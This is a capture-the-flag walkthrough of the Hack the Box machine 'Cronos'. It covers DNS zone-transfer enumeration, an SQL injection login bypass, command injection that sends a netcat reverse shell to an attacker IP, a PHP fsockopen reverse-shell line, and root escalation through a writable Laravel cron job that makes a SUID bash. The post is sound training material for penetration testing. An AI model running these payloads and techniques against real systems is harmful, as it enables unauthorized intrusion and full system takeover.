In this post we’ll walk through the steps of getting root on the retired box “Cronos” from Hack the Box. We will discover a few subdomains by DNS enumeration and get our first shell via command injection on an admin portal suffering from SQL injection. To elevate our privileges, we will abuse a cron job set up to run as root. All in all a fun box with a lot of classic vulnerabilities.
Recon
We start with our usual nmap scan: nmap -sV -sC -oN nmap/init 10.10.10.13
Nmap scan report for 10.10.10.13
Host is up (0.035s latency).
Not shown: 997 filtered ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
|   256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
|_  256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
53/tcp open  domain  ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_  bind.version: 9.10.3-P4-Ubuntu
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 80 only gives us the default Apache page, so we’ll jump right into figuring out if the DNS server can give us some more information.
DNS enumeration
Doing a reverse lookup on the server itself gives us information on the domain used:
Reverse DNS: dig -x 10.10.10.13 @10.10.10.13
;13.10.10.10.in-addr.arpa.      IN      PTR

;; ANSWER SECTION:
13.10.10.10.in-addr.arpa. 604800 IN     PTR     ns1.cronos.htb.

;; AUTHORITY SECTION:
10.10.10.in-addr.arpa.  604800  IN      NS      ns1.cronos.htb.

;; ADDITIONAL SECTION:
ns1.cronos.htb.         604800  IN      A       10.10.10.13
Let’s add ns1.cronos.htb and cronos.htb to our /etc/hosts file:
10.10.10.13 cronos.htb ns1.cronos.htb
Going to http://cronos.htb, we now see an actual page – without much content, but a lot of indicators of the PHP framework in use: Laravel.

Going back once more to the DNS side, we can try a classic DNS server misconfiguration: a zone transfer for anyone who asks :-)
With an axfr query, we can enumerate the entire DNS record for a zone including all subdomains of a domain. So, let’s give it a shot:
dig axfr cronos.htb @10.10.10.13
cronos.htb.             604800  IN      SOA     cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb.             604800  IN      NS      ns1.cronos.htb.
cronos.htb.             604800  IN      A       10.10.10.13
admin.cronos.htb.       604800  IN      A       10.10.10.13
ns1.cronos.htb.         604800  IN      A       10.10.10.13
www.cronos.htb.         604800  IN      A       10.10.10.13
cronos.htb.             604800  IN      SOA     cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
It works! We’ve discovered www.cronos.htb and admin.cronos.htb. The latter brings us to a login form (don’t forget to add the new DNS names to your /etc/hosts file).

Exploitation and first shell
The login form suffers from a classic SQL injection which gets us in after testing the username field with the very first standard payload of admin' OR 1=1 -- -.

The discovered “Net Tool” gives us options to traceroute or ping an IP address. To see if the tool is legit, let’s send a ping to our address and capture it with tcpdump. I used Burp here to also have a look at the parameters that are sent to the server:

Not only do we see the ICMP traffic coming in, but the parameter of command=ping+-c+1&host=10.10.14.38 looks so juicy that it basically says: “Please, attempt to hack me!”.
It looks like, we can execute any command we want as www-data just by modifying the command parameter. And as netcat is on the box (veryfied via command=which+netcat), we can get a reverse shell like so:
command=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.38+80+>/tmp/f+%23&host=10.10.14.38
Which decodes to:
command=rm+/tmp/f;mkfifo+/tmp/f;cat+/tmp/f|/bin/sh+-i+2>&1|nc+10.10.14.38+80+>/tmp/f #&host=10.10.14.38
(Listen on the attacker machine with nc -lvnp 80).
--exec flag, which forces us to do it this way with a named pipe. You can find multiple other reverse shell one-liners in this cheatsheet at pentestmonkey.net. Try other ones - this box has lots of opportunities to use something else.Getting root
With our low-priv shell we can start enumeration. Either by running a script like LinEnum.sh or by looking around manually. I usually check a few locations manually first. Either way, what we will find is:
$ cat /etc/crontab

# /etc/crontab: system-wide crontab
[...]
* * * * *       root    php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
A cronjob running as root and executing a file that we (www-data) own:
$ ls -l /var/www/laravel/artisan
-rwxr-xr-x 1 www-data www-data 1646 Apr  9  2017 /var/www/laravel/artisan
Artisan is a command-line tool that comes with the PHP Laravel framework. While we could just add our own content to the file to open another reverse shell (e.g. fsockopen("10.10.14.38",1234); exec("/bin/sh -i <&3 >&3 2>&3");), let’s see if we can do it in a nicer way without nuking artisan away.
On laravel.com/docs/5.8/scheduling, we can read:
When using the scheduler, only a single Cron entry is needed on your server. Your task schedule is defined in the app/Console/Kernel.php file’s schedule method.
We can locate the file here: /var/www/laravel/app/Console/Kernel.php.
Since we want an easy way to get a root shell, let’s just make a temporary copy of bash (as root) and give it the SUID bit.
We add the following code to Kernel.php…
protected function schedule(Schedule $schedule)
{
    $cmd = 'cp $(which bash) /tmp/sbash; chmod +s /tmp/sbash';
    $schedule->exec($cmd)->everyMinute();
}
…then wait a minute for the cron and eventually execute ./sbash -p from /tmp.
Now we’re root:
sbash-4.3# id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
-p flag for bash, check out the man page for bash, where it says: If the shell is started with the effective user (group) id not equal to the real user (group) id, and the -p option is not supplied, […] the effective user id is set to the real user id. If the -p option is supplied at invocation, the startup behavior is the same, but the effective user id is not reset.Cheers!
✉️ Have a comment? Please send me an email.